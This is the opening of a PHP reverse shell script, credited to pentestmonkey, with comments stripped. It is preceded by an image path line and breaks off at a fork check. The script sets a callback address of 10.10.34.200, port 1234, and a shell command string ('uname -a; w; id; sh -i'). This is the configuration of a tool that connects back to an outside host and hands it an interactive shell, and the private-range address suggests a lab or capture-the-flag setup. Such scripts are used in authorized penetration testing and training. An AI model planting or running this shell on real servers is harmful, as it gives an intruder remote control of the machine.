 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.34.200';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {